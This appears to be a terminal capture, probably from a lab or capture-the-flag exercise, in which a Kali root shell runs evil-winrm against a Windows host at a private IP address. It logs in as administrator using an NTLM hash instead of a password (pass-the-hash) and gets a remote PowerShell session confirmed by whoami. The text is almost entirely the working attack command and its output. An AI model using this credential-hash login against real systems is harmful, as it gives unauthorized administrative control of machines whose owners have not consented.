 ┌──(root㉿kali)-[~/Downloads/Testing]
└─# evil-winrm -i 192.168.91.181 -u administrator -H 91e2bb8a04a98412fd7db7a798426b19
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
certipied\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>